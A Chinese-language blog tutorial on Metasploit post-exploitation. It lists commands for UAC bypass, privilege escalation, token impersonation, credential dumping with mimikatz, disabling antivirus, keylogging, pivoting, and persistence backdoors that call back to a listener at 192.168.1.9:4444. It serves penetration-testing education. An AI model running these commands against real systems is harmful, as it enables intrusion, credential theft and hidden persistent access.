超实用!手把手教你如何用MSF进行后渗透测试!
在对目标进行渗透测试的时候,通常情况下,我们首先获得的是一台web服务器的webshell或者反弹shell,如果权限比较低,则需要进行权限提升;后续需要对系统进行全面的分析,搞清楚系统的用途;如果目标处于一个内网环境中,那么我们就需要通过它对内网的其它终端进行信息收集和渗透测试,更全面地挖掘系统中存在的安全隐患。
本期安仔课堂,ISEC实验室的向老师为大家介绍如何使用MSF进行后渗透测试。
一、获取Meterpreter会话
Meterpreter 是msf的一个payload,目标执行之后,我们会得到一个会话,和常见的shell会话类似,但是它的功能更加强大,它是执行后渗透测试的实施通道。
1.直接获取
(1) 使用msfvenom生成payload
常用命令:
(2)本地监听
监听需要用到msf的exploit/multi/handler模块,使用show options查看需要设置的参数。重要的参数有三个:监听使用的payload、本地ip、本地监听端口。这些参数的值跟之前msfvenom使用的参数一样。
(3)获得会话
将生成的exe文件或者其它类型的payload文件在目标上执行,就可以获得一个meterpreter会话,之后就可以使用msf开展后渗透测试的相关工作。
2.cmdshell升级为meterpreter
如果最开始获取的是cmdshell,后来发现这台机器非常适合作为测试其它终端的跳板,这个时候cmdshell的功能已经不能满足需要,升级成meterpreter就十分有必要。
(1)以ms17-010的利用为例,默认使用的payload返回的就是cmdshell
(2)将该cmdshell升级成meterpreter
命令:sessions-ucmdshell的id
(3)查看是否升级成功
二、提权
通常webshell的权限都比较低,能够执行的操作有限,没法查看重要文件、修改系统信息、抓取管理员密码和hash、安装特殊程序等,所以我们需要获取系统更高的权限。
1.绕过UAC
用户帐户控制(UAC)是微软在 Windows Vista 以后版本引入的一种安全机制,有助于防止对系统进行未经授权的更改。应用程序和任务可始终在非管理员帐户的安全上下文中运行,除非管理员专门给系统授予管理员级别的访问权限。UAC 可以阻止未经授权的应用程序进行自动安装,并防止无意中更改系统设置。
msf提供了如下几个模块帮助绕过UAC:
以exploit/windows/local/bypassuac_eventvwr为例,其它模块的使用方法基本一致。
(1)首先需要在meterpreter下执行background命令让当前会话保存到后台。
(2)使用sessions命令可以查看所有后台的会话,每个session对应一个id值,后面会经常用到。
(3)使用use exploit/windows/local/bypassuac_eventvwr命令进入该模块,使用show options查看需要设置的参数。
(4)将参数session设置为1,直接运行exploit或者run命令,执行成功之后会返回一个新的meterpreter会话。
(5)使用getuid命令查看当前用户,此时仍然是普通用户,再使用getsystem命令就可以提升到system权限了。
2.利用系统漏洞提权
无论是linux还是windows都出过很多高危的漏洞,我们可以利用它们进行权限提升,比如windows系统的ms13-081、ms15-051、ms16-032、ms17-010等,msf也集成了这些漏洞的利用模块。
(1)使用search 补丁号进行搜索,就可以找到相关模块,以ms13-081为例。
(2)使用use exploit/windows/local/ms13_081_track_popup_menu命令进入该模块,使用show options命令查看需要设置的参数。
(3)使用set session 1命令设置后台的meterpreter会话id,再使用run命令运行,获取的就是SYSTEM权限。
三、进程迁移
当meterpreter单独作为一个进程运行时容易被发现,如果将它和系统经常运行的进程进行绑定,就能够实现持久化。
1.查看当前会话的进程id
命令:getpid
2.查看目标运行的进程
命令:ps
3.绑定进程
命令:migratepid
四、令牌假冒
在用户登录windows操作系统时,系统都会给用户分配一个令牌(Token),当用户访问系统资源时都会使用这个令牌进行身份验证,功能类似于网站的session或者cookie。
msf提供了一个功能模块可以让我们假冒别人的令牌,实现身份切换,如果目标环境是域环境,刚好域管理员登录过我们已经有权限的终端,那么就可以假冒成域管理员的角色。
1.查看当前用户
图20
2.使用use incognito命令进入该模块
3.查看存在的令牌
命令:list_tokens-u
4.令牌假冒
命令:impersonate_token用户名
注意用户名的斜杠需要写两个。
5.查看是否成功切换身份
五、获取凭证
在内网环境中,一个管理员可能管理多台服务器,他使用的密码有可能相同或者有规律,如果能够得到密码或者hash,再尝试登录内网其它服务器,可能取得意想不到的效果。
1.使用meterpreter的run hashdump命令。
2.使用load mimikatz加载mimikatz模块,再使用help mimikatz查看支持的命令。
3.使用wdigest命令获取登录过的用户储存在内存里的明文密码。
六、操作文件系统
1.文件的基本操作
ls:列出当前路径下的所有文件和文件夹。
pwd 或 getwd:查看当前路径。
search:搜索文件,使用search -h查看帮助。
cat:查看文件内容,比如cat test.txt。
edit:编辑或者创建文件。和Linux系统的vm命令类似,同样适用于目标系统是windows的情况。
rm:删除文件。
cd:切换路径。
mkdir:创建文件夹。
rmdir:删除文件夹。
getlwd 或 lpwd:查看自己系统的当前路径。
lcd:切换自己当前系统的目录。
lls:显示自己当前系统的所有文件和文件夹。
2.文件的上传和下载
(1) upload
格式:upload本地文件路径目标文件路径
(2)download
格式:download 目标文件路径 本地文件路径
七、系统其它操作
1.关闭防病毒软件
run killav
run post/windows/manage/killav
2.操作远程桌面
run post/windows/manage/enable_rdp开启远程桌面
run post/windows/manage/enable_rdp username=test password=test添加远程桌面的用户(同时也会将该用户添加到管理员组)
3.截屏
screenshot
4.键盘记录
keyscan_start:开启键盘记录功能
keyscan_dump:显示捕捉到的键盘记录信息
keyscan_stop:停止键盘记录功能
5.执行程序
execute -h 查看使用方法
-H:创建一个隐藏进程
-a:传递给命令的参数
-i:跟进程进行交互
-m:从内存中执行
-t:使用当前伪造的线程令牌运行进程
-s:在给定会话中执行进程
例:execute -f c:/temp/hello.exe
八、端口转发和内网代理
1.portfwd
portfwd是meterpreter提供的端口转发功能,在meterpreter下使用portfwd -h命令查看该命令的参数。
常用参数:
-l:本地监听端口
-r:内网目标的ip
-p:内网目标的端口
上面命令执行之后,会将10.1.1.3的3389端口转发到本地的2222端口。
2.pivot
pivot是msf最常用的代理,可以让我们使用msf提供的扫描模块对内网进行探测。
(1)首先需要在msf的操作界面下添加一个路由表。
添加命令:route add 内网ip 子网掩码 session的id
打印命令:route print
路由添加成功之后就可以在msf里访问10.1.1.0/24这个网段。
(2)建立socks代理。
如果其它程序需要访问这个内网环境,就可以建立socks代理。
msf提供了3个模块用来做socks代理。
auxiliary/server/socks4a
use auxiliary/server/socks5
use auxiliary/server/socks_unc
以auxiliary/server/socks4a为例,查看需要设置的参数。
一共两个参数:
SRVHOST:监听的ip地址,默认为0.0.0.0,一般不需要更改。
SRVPORT:监听的端口,默认为1080。
直接运行run命令,就可以成功创建一个socks4代理隧道,在linux上可以配置proxychains使用,在windows可以配置Proxifier进行使用。
九、后门
Meterpreter的shell运行在内存中,目标重启就会失效,如果管理员给系统打上补丁,那么就没办法再次使用exploit获取权限,所以需要持久的后门对目标进行控制。
Msf提供了两种后门,一种是metsvc(通过服务启动),一种是persistence(支持多种方式启动)。
1.metsvc
(1) 使用run metsvc -h查看帮助,一共有三个参数。
-A:安装后门后,自动启动exploit/multi/handler模块连接后门
-h:查看帮助
-r:删除后门
(2) 安装后门
命令:run metsvc
命令运行成功后会在C:WindowsTEMP目录下新建随机名称的文件夹,里面生成3个文件(metsvc.dll、metsvc-server.exe、metsvc.exe)。
同时会新建一个服务,显示名称为Meterpreter,服务名称为metsvc,启动类型为”自动”,绑定在31337端口。
(3) 连接后门
使用exploit/multi/handler模块,payload设置为windows/metsvc_bind_tcp,设置目标ip和绑定端口31337。
2.persistence
(1) 使用run persistence -h查看参数。
-A:安装后门后,自动启动exploit/multi/handler模块连接后门
-L:自启动脚本的路径,默认为%TEMP%
-P:需要使用的payload,默认为windows/meterpreter/reverse_tcp
-S:作为一个服务在系统启动时运行(需要SYSTEM权限)
-T:要使用的备用可执行模板
-U:用户登陆时运行
-X:系统启动时运行
-i:后门每隔多少秒尝试连接服务端
-p:服务端监听的端口
-r:服务端ip
(2) 生成后门
命令:run persistence -X -i 10 -r 192.168.1.9 -p 4444
(3) 连接后门
使用exploit/multi/handler模块,payload设置为windows/meterpreter/reverse_tcp,同时设置好服务端监听ip和端口。
本文作者:方方和圆圆
本文链接:https://www.cnblogs.com/diligenceday/p/11028462.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。













































【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步